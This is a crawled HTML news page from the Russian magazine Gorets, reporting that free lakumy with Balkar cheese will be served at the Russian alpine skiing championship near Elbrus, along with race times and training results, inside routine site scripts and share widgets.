

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/lakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse
body_size: 13127
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Лакумами с балкарским сыром угостят туристов в Приэльбрусье</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Завтра в Приэльбрусье стартует Чемпионат России по горнолыжному спорту. Организаторы бесплатно угостят гостей традиционными балкарскими блюдами, сообщает пресс-служба администрации Эльбрусского района Кабардино-Балкарии." />
	<meta name="keywords" content="горнолыжный спорт, чемпионат России, Эльбрусский район, Терскол, поляна Азау, Ледовый бар, лакумы, балкарский сыр" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/February_2016/.thumbs/11e353bfb459eb06bef6c074c670946d_700_393_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/February_2016/.thumbs/11e353bfb459eb06bef6c074c670946d_700_393_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/lakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse">

    <meta property="og:title" content="Лакумами с балкарским сыром угостят туристов в Приэльбрусье"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Завтра в Приэльбрусье стартует Чемпионат России по горнолыжному спорту. Организаторы бесплатно угостят гостей традиционными балкарскими блюдами, сообщает пресс-служба администрации Эльбрусского района Кабардино-Балкарии."/>
    <meta property="og:url" content="https://gorets-media.ru/page/lakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/lakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Лакумами с балкарским сыром угостят туристов в Приэльбрусье</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Кабардино-Балкария"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/kabardino-balkariya.jpg" alt="Кабардино-Балкария" /></a></p><h1>Лакумами с балкарским сыром угостят туристов в Приэльбрусье</h1><div class="page-date">17 февраля 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23250</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/lakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/lakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Flakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Лакумами с балкарским сыром угостят туристов в Приэльбрусье" href="/uploads/users/32/images/February_2016/.thumbs/11e353bfb459eb06bef6c074c670946d_700_393_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/February_2016/.thumbs/11e353bfb459eb06bef6c074c670946d_700_393_1.jpg" alt="Лакумами с балкарским сыром угостят туристов в Приэльбрусье" width="700" height="393" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: justify;"><em><span style="font-size: medium;">Завтра в Приэльбрусье стартует Чемпионат России по горнолыжному спорту. Организаторы бесплатно угостят гостей традиционными балкарскими блюдами, сообщает пресс-служба администрации Эльбрусского района Кабардино-Балкарии.</span> </em></p>
</blockquote>
<p style="text-align: justify;">У станции канатной дороги заработает Ледовый бар, где можно будет попробовать лакумы (традиционные балкарские пышки) с балкарским сыром, а при желании и запить горячим глинтвейном. Кроме этого, в день открытия чемпионата, 18 февраля, в курортном местечке Поляна Азау будет открыта продажа абонементов со скидкой 20% на 19 февраля на те горнолыжные трассы, которые не закрыли из-за проведения соревнований.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Напомним, начало стартов в скоростном спуске - в 10:00 по местному и московскому времени, старт второй попытки - в 12:00. Запланированное время окончания второй попытки 13:00.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Накануне в Приэльбрусье прошли первые официальные тренировочные заезды Чемпионата среди мужчин и женщин в дисциплине скоростной спуск. Лучший результат среди мужчин у Ивана Кузнецова из Камчатки, он преодолел достаточно сложную трассу протяженностью 2065 м и с перепадом высот 590 м за одну минуту и пять секунд. У женщин лучший результат показала Елена Яковишина - одна минута и восемь секунд.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Из-за сложности трассы финишировали не все спортсмены. Общее количество участников соревнований - 169 человек, 80 из них - спортсмены, 89 - судьи, тренеры и волонтеры. В чемпионате также принимают участие горнолыжники из Словакии и Казахстана.</p>
<p>&nbsp;</p>
<blockquote>
<p align="right"><br /> <br /><span style="color: #993300;"> <a href="/"><span style="color: #993300;">&copy; Федеральный журнал &laquo;Горец&raquo;</span></a>&nbsp;</span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BB%D1%8B%D0%B6%D0%BD%D1%8B%D0%B9+%D1%81%D0%BF%D0%BE%D1%80%D1%82" rel="tag">горнолыжный спорт</a> | <a href="https://gorets-media.ru/tag/%D1%87%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B0%D1%82+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" rel="tag">чемпионат России</a> | <a href="https://gorets-media.ru/tag/%D0%AD%D0%BB%D1%8C%D0%B1%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B9%D0%BE%D0%BD" rel="tag">Эльбрусский район</a> | <a href="https://gorets-media.ru/tag/%D0%A2%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%BB" rel="tag">Терскол</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%BE%D0%BB%D1%8F%D0%BD%D0%B0+%D0%90%D0%B7%D0%B0%D1%83" rel="tag">поляна Азау</a> | <a href="https://gorets-media.ru/tag/%D0%9B%D0%B5%D0%B4%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B1%D0%B0%D1%80" rel="tag">Ледовый бар</a> | <a href="https://gorets-media.ru/tag/%D0%BB%D0%B0%D0%BA%D1%83%D0%BC%D1%8B" rel="tag">лакумы</a> | <a href="https://gorets-media.ru/tag/%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D1%8B%D1%80" rel="tag">балкарский сыр</a> , <a href="/tag/Кабардино-Балкария">Кабардино-Балкария</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'2530'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/tibet-bet-rekordy-v-2014-godu-ego-posetilo-bolee-15-millionov-turistov"><img src="/img_cache/272x200/uploads/post_preview/tibet.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/tibet-bet-rekordy-v-2014-godu-ego-posetilo-bolee-15-millionov-turistov" title="Тибет бьет рекорды: в 2014 году его посетило более 1 ...">Тибет бьет рекорды: в 2014 году его посетило более 1 ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/tibet-bet-rekordy-v-2014-godu-ego-posetilo-bolee-15-millionov-turistov">В 2014 году Тибетский автономный район (ТАР, Юго-Западный Китай) принял 15,5 миллионов туристов. Относительно 2013 года эта цифра выросла на 20 %. А в 2015 году Тибет&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4326"><img src="/img_cache/272x200/uploads/post_preview/13-4948512.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4326" title="Новое «скифское золото» нашли археологи в Крыму">Новое «скифское золото» нашли археологи в Крыму</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4326">140 золотых предметов скифского золота обнаружила археологическая экспедиция на западе Крыма. Уникальные артефакты не уступают по своей ценности коллекции&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/vybory-v-juzhnoj-osetii-priznany-sostojavshimisja"><img src="/img_cache/272x200/uploads/post_preview/09-Tskhinval2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vybory-v-juzhnoj-osetii-priznany-sostojavshimisja" title="Выборы в Южной Осетии признаны состоявшимися">Выборы в Южной Осетии признаны состоявшимися</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vybory-v-juzhnoj-osetii-priznany-sostojavshimisja">В Южной Осетии 8 июня прошли выборы в парламент. Явка, по данным ЦИК, превысила минимально необходимый порог - 50%, серьезных нарушений зафиксировано не было.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-erevane-otkryli-bronzovyj-barelef-vladimiru-vysockomu"><img src="/img_cache/272x200/uploads/post_preview/08-armenia.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-erevane-otkryli-bronzovyj-barelef-vladimiru-vysockomu" title="В Ереване открыли бронзовый барельеф Владимиру Высоц ...">В Ереване открыли бронзовый барельеф Владимиру Высоц ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-erevane-otkryli-bronzovyj-barelef-vladimiru-vysockomu">В центре армянской столицы недалеко от Музея русского искусства установлен бронзовый барельеф легендарному поэту, барду и артисту Владимиру Высоцкому.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pevica-aida-tliashinova-iz-kbr-vyshla-v-final-novoj-zvezdy"><img src="/img_cache/272x200/uploads/post_preview/9-1-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pevica-aida-tliashinova-iz-kbr-vyshla-v-final-novoj-zvezdy" title="Певица Аида Тлиашинова из КБР вышла в финал «Новой з ...">Певица Аида Тлиашинова из КБР вышла в финал «Новой з ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pevica-aida-tliashinova-iz-kbr-vyshla-v-final-novoj-zvezdy">Певица из Кабардино-Балкарии Аида Тлиашинова вышла в финал всероссийского конкурса вокалистов &laquo;Новая звезда&raquo;. С талантливой исполнительницей встретился&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/drevnejshie-tatuirovki-v-mire-byli-sdelany-dlja-lechenija"><img src="/img_cache/272x200/uploads/post_preview/21-2-4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/drevnejshie-tatuirovki-v-mire-byli-sdelany-dlja-lechenija" title="Древнейшие татуировки в мире были сделаны для лечени ...">Древнейшие татуировки в мире были сделаны для лечени ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/drevnejshie-tatuirovki-v-mire-byli-sdelany-dlja-lechenija">Археологи выяснили, что самые древние татуировки были нанесены на тело тирольского "ледяного человека" Отци. Так исследователи прозвали замороженную мумию,&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

